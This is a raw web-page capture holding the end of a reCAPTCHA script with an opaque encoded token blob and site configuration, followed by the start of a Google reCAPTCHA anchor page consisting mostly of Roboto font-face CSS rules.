j0abcOcw4dHw6PDtsOPEsK4wr7Djx9BXDvDncKDw7jClyLDlcOkbsO/KcOeYw7DqMOzwqPDgsOEwoXDpsKKLwzDtBBlwpsiMMK8OcOvWQXChHQXegdVwpLCvGE7eARJf8KoJMKiwqgmwp11PsKRPzDCjGHDpMKFbGjDug1PNcKuwrTCi2jDlcKPw6RfWj3DmcKowoHCrUUww7rCqUfDsMO7wo/ChX3DsQnDr8Ofw6IuCsOmJMOqw6hheQ3CmWcON8O5wpJ0w7rDj1XDsx7DqsO/wp/CiEHCtcK7w6rDkcKjdSlDVsKLwrHCpcOKVz3DnijCmMOKaSHCjsOiZ8O4w6PDvWXDmMOVw7LCmQx2wpkkwr/CjsK7wqjClVYIdjzChwXDo8OzN8OXNlRLZ1caY8OvwoJZwoDDundQw7AIwqlJMxdzw6oyMz3CsFrCizZDwr9fw4TChcK6JsKmUlRHwr7CicO7QDJEwrxRw7ArImfDqcKAw5kFZMOiwofDlBhnPcOAwr7DnWNPwq9CO8KcRnHCtC/[base64]/DrRjCksOFAXVYesKaSMK/emQxXMKmP1zClcKpHFcEw4c8IVBwwr/Cr8Oww6zDlMKSTzdJwp8xwpY+wofDhQUVw4NdwrnCp8KIGcKpw5/[base64]/CoVQvbMKDwonDhgwAchXCnsKnw7sSc1AxworDtyTDjF4uIVhow4TDsCwVe00dGgvCu2R9w4PDj1PCnwLDq8K+wofDsEM9wqJ9QMOZwpPDjsK2wqjCh3UTw7N2w6nDqMKkEUYPwoLDnMOewqPCv1/ChMOTcElnwotMXy8jw4nDmAhGw6BFw5oCccKTSHASwpxFLcOnw5QIDcKrwofDmMOswosXw4bDkcOIQcOHw5vDusOXO8O6b8KIw5Y0wqfDghdnPnjCqj40NRvDpMKfwr3DvMO9wojCnMOOwr7DvwxTwr3DqMOUw5nCtBgQJsOQd2sRQWPCnG/DukLCh8KLesODawU0BsOsw71xcsORK8KwwpFNAMKRwqfCtsKCw7ktVkN/V1obwr/DrSQVG8K4XFLDtMOHR07Dgi/CmcKxw6Utw6PDk8OPw7AdUcKqw6cHwpzCmWTCrcKfwqAIZ8OtTzfDqsOrFy5lwqZjR0DDlMK3w6XDnMKWwoYqdcO3Ynh2w5dUwpY3w5DDiGctC8OSw6rDucO/w4LCk8Kwwo/DixtKwrrCu8Ofw6lLMsK1wo10w7zDrGPCusKjwo3CrmE+w7FBwqzCoyTCtsKuwoQ6ZcK4wpPDvcOtUy/DlBl+wo3Cu2l+asOBwpMQY0bDlsKGQ2HCr8OhTcKZDsKUIMKbD0/[base64]/[base64]/wqppccOZWj1iwolzw5bCoCfDq3AYF1XCqXzDiTlFw4gRwofChyVJwqzDi8K1w70aCUfDgF3Do8OzCHLDlMO1wrIUMMOEwqvDoT4hw6sdwrnCiMKXw6kAw4wWD1fCjS8Rw4xhwofDrMOwLFjCrGkzKV/Du8OFwqMOwqTCtArDuMOrw6nCjcKrfl09woh+w6Y8NcO+X8KUw57Cq8K+w6bCisOPw7cfTULCsVlALTNdw5l2e8K+w7sIw7NXwpnDvcO3dMOPFW/CgSHDvR/CqcOrWB8yw7rClMKWTkrDpwQWwrjDr8O5w47DjllNw6UQOzPCgMOJwpoAwql+wrJmwrXCvTTCvcOmdDnDjW8VECnDhcOXwq7Cg8KERnV+w4bDgsO8wqVGw61Hw5ZVHB7DvW3DvsKrwr3DrsK8w4ApwrLCs27CvF5rw4fDh8KueWU/[base64]/DvsKrwpsjb3goUWvCucONDXlGw54Nwrssw4DCui/CncO9O0TCrhXCmEDCkGBXdyrDjVJodzI6wpQkw7wMXRPDo8Okw5rDm8OEMgtTw6BYOMKuw6lXwrdnS8K8w7bCmBIww59lw7PDtw4zwo1Uwr/Dlm3DiUHDrcOCw7/[base64]/CpMOEa18FwpnCtkvCvjrCscOeTsOgw7U3w5saw5Yuw6TCrwvCvitMfjAoTFXCpTbDj0LDnyliDsOEwp5xw6fDtU/[base64]/DjwHCjcKoe3HDsC0GNFXDksOEw5/DlsKkWMOHN2NPwqE6w4fCpcOyw6HDnRsaP1V/AzVtw7tNwoATw60MVsKkw5h/wp4OwrDCnMKZOsK6GxVbXWPDicOdw6pIFsOSwqVzZcKKwpUQWsOlFMKCQcOnIcKtwr/DkiDDu8OMZ2Z+PsKXw4N5wqnCqk56H8KuwroPZCvCjzgUORQJZDfDlsK+w4LCvkHCm8K/wpgcwpgZwrgpcMOJwp8Swp48wqPDkCNTNcKkwrgRw70Rw6vCpFcoalrCqcOYCh0zw6/Ds8ONwo3CnCzDoMKSDz0FZW1xw7oAwrLCuUzCiVc/w65Gey/[base64]/DjQ8MwppXwqnCgksewqjDgMKIw6tSb8OrVMOneiLCox1VSlA0G8OvX8Onw7oYLWHClhHCtVfDt8O/[base64]/wpLDu8O3TRA/wplvQ8K+AcOHGhhnw7LDkcOcYH12wr/CrWRww5lkMMKVwpo2wqVwwrlJGMK/wqQlwqYDIAhqSsKBwoolwqDDjkQnNjXDrh9Uw7rCvMOvw4gewrvChGV2ecOIQMK9f3M0wrQ3w4DDi8OtI8OJwokSw64VesK9w60mQhZVCMK3NMKYw4TDsMOrDsO/ZWLDtFokA2cuAGpRwpPCjMOmDcKuHMO0wpzDjxvCnG3Csh9nwoNBwrDDq20pOhRafMOReD49w7nColPDqMKtw40QwrXCv8KYw5XCs8K1wqgow5zDsA1Zw73Cp8KMw5bCksOMw7bDnRwBwq5ww6rDusKWworDh3/[base64]/DtMO+fmrCnBzComXCoRnCl8K2b8KrwrooKcKObcORw4E3asKswr5kNsK4w4Z5QS7Du8KvfcOxw7x9wrBmPcKfwqfDoMOIwpvCrsOmeBB9PHZfwrUadVPCvm9aw6zCgEcHR3zDicKFFQkfElzDnsOnw4khw5LDqnTDnVrCji/CisKBaWsEaVN/FGcGX8Kmw7Jccw8gccOhbsONPsKZw74VZmMEYzhjwpHCocODW1MnByHDgsKlw4Ujw7fDoil/w6QiUDI4VcO/wrMLL8KuImdHwoPCp8KTwrQWwoYsw6UULsOcw7DCiMOCAMOYXkFwwovCqMOdw6HCo0zCmTbChsKZYcOebC89w4zCnsKwwrEgD2dHwrDDumDCtcO0TMKSw71PXgrDtT3CtXpKwrBVRjBtw7kXw4/DpcKAO0zCk0DCr8OnSATCngPDn8Ohw7dXw57DtMKuCWrDs0cdNSPDp8OFwofDpMOywrcFVMOoS8KowpsiKigrcsO3wr1/[base64]/XgtRwoFQB8KmwqzDlMK1YS3DisOKw79gcV3CqxI9w49IwrlsIMKCwqfCoTRJfsO8w40VwpDDpSXCjMOCE8OmP8O4HQzDuQ3Cm8KJw7TCqCVzbsO0w7/DlMOjKHnCvMOFwpYCwofDkMO3EsONw67DisKtwr7Dv8OKw5/Cs8O5YcOiw7DDvUxhOVHClMKSw6bDi8KKJhY6F8KlVE5hwr4yw67DlsKMw7DCnX/[base64]/DkXvChcK4wp/Cj8KKwpLDvElOw6zDvGNrw4gTQENGaMKyecKoYMOuw4HCjsO1wqLCg8KtO0E8w59sJcOJwpTChFk4SMOHd8Obc8O2wo/Ci8O5w73Drz47SsKwEcKmQmkpw7nCocOoIMK4TcKZWEYbw4XCpTZ0DjITw67CsR7DhMKKw5TDl17CgsOMARbCocKhVsKfw7XCqkpNe8KiC8O1eMKlMsOPwqTCmRXCmsK0fj8swoxoQcOsSn07JsKwMcOdw4DDvcK/[base64]/[base64]/[base64]/wpwYwpnDjMOnw6xcbSwNw7Q6w4LCiMKTdMORwq9Tc8KQwr1KO8Osw5hMLBXCsELCqQrCnMKWScOVw5vDlxZCw5dKw6AWw40fw7gGw7U7wrMJwq/Dti3CgCfDgxXCtmNCw5FRH8KqwrpEDSFPPSAfw4NPwoMzwonDjG9ubcOjcsKaGcO7wqbDnD5jLcOqwrnCmsKNw4rCmcKRw43DpmNwwrgmHCbDjsKWw4ptF8KreUkvwrcrRcOUwpbCsEk8wonChTrDv8O0w7c3FhPDoMKRwpw+SBXDicOXCMOsc8Opw7kaw59gGQ/[base64]/DmcOgwo5DRnbDrADDusOsEcKHwojCk8O6I3YbDsOsw7xOUSkkwoY4DwzCpsK4HcKZwopJfsK9w7t2w5/DgsKIwrzDusKMwp/[base64]/DscOETU7Cl8Odw63CjcKDwq5kw7bCn8KFQsOzRMKadEPDgsOPR8KOwpkDPCAYw7DDgsO6GX9rW8KBw7M3woXCr8OfCcOHw4Uzw5YvYEpsw7dRwqN5IQ8dw7ASwp3DgsKfworCt8K+EWzDnATDg8KIw6h7wrN3wqhOw6I/w6Ykw6jDjcOhPsKUYcK7LUUjwr/[base64]/wpMQwrzCg8KYbQfCulV+Z8K/wqLCsR3CtU5gaVrDjMKCWnPCmFTCicKtKAk7ME3CpwHDk8K2RBTDq3XDusOqSsO1w4cNw7rDo8O1woxYw5zDtAFewqDCvk/CogLDg8KJw5pfInPCv8OEw6fCgRnDgsO9F8O5wocXf8KbEVbDocKBwpbDih/DlRtHw4JDNHxhWGUnw5g4w5LCoD5kI8KjwoknKsKYw7zCkcO+wrTDtRpdwqcswrABw79zeQPDmS8IJsKvwpHDpTDDpBl/LErCocOlOsKRw4TCh1TDtmhQw6gdwrnCiBnDuQ3DmcO+NsO/wpgRPkbCtcOGEsKAYcKuAsKBWcO4KsOgw4bCu28rw5ZLJBYVwqB8w4EFKGt5DMK3EsK1w6HDsMK/cXbCuhwUeC7DjEvCqXrDvcOde8K2V1rDrSVDa8KowpDDh8Kaw5wpVVg/wrAcdwHDmU1nwrd/w59nwqrCkH/[base64]/wrxZPw3Doktww4vCkz9/wq7CpQTCtMOjeQ5jwoQVblxpw4dITMKnacKVw4NTFMOWMHTCrRR+aQXDrcOOUMOvcHorEyPDtcO3aGPDqHTDkmPDpjZ+wqDDu8O+I8OSwo7DlMO2w4/DsEQiw5XCkRXDvyLCrwZ5wp4Nw4HDpMORwpXDmMOZeMO7w7nCgMOXwpLDpwFIUiTDqMKYWsOmw5xZJXw8w7hwCUjDucO/[base64]/CnGUgXDg9w44oPcKYwo7Ci8Okwo/CvMK5w6oiw5xBw41zw682w43CjlHDgsKVLsOvVnlnRsKLwoZ4HMK4LR1AQ8OCcjXCphMEwoN1T8KlCW/CjzTCpsKEGMK8w6nDjELCqTTDklxpP8Oqw4bCmmJFbXXCpcKCbsKOw7Aow7dfw7/Cj8KPCHECDGlHFsKIRMOaC8OmUsKhCDJ7Fw5kwpo1EMKKecKBZsOfwpPCncOEw5w2woPClCA9woIYwoPCl8KIRMKEHF0SwrbCujwkUUwGTlE4w71sQcOFw7bCiBjDtFnCoEEMI8OvJsKQwqPDsMOvVgzDrcKXQVPCl8KF\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZlbLhg886d884pjaI1Nw9KPwv99huCid65E3WVTUQ5k\\u003d\x22,1,0,null,1,1768550595693,0,0,[18,68,190],null,[160],\x22RC-7tPKtNFqudUAiQ\x22,null,null,null,null,null,\x220dAFcWeA47CUpAj9vN1YkA7j_Ub2cBatAFW5fL89Mt8yGgPC6JexNcwMV7uTpdqUW7LebPdA7kzTM7fzLOLXM2TB5wXv38ur7y2A\x22,1768633395810]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=gkzts1xf7f1o
body_size: 48443
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
